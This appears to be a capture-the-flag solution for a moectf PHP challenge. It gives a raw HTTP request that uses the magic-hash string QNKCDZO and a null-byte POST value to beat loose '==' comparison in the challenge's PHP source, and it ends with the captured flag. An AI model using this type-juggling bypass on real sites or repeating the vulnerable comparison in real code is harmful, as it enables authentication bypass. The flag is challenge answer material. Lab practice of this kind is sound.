 POST /final1l1l_challenge.php?a=QNKCDZO HTTP/1.1
Host: 127.0.0.1:59233
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://127.0.0.1:54239
Connection: close
Referer: http://127.0.0.1:54239/final1l1l_challenge.php?a=QNKCDZO
Cookie: token=98ebdd21-82a9-42dd-9ee4-bbfab1d4781f;
JSESSIONID=C34E6916FD78E63302F29C5B2A8E04B8
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
b=0%00
<?php
highlight_file('final1l1l_challenge.php');
error_reporting(0);
include 'flag.php';
$a = $_GET['a'];
$b = $_POST['b'];
if (isset($a) && isset($b)) {
if (!is_numeric($a) && !is_numeric($b)) {
if ($a == 0 && md5($a) == $b[$a]) {
echo $flag;
} else {
die('noooooooooooo');
}
} else {
die( 'Notice the param type!');
}
} else {
die( 'Where is your param?');
} moectf{Is-mY_WlfE_pio-ch@n_cUT3_OR_y0ur-wlfE-is_php?18a}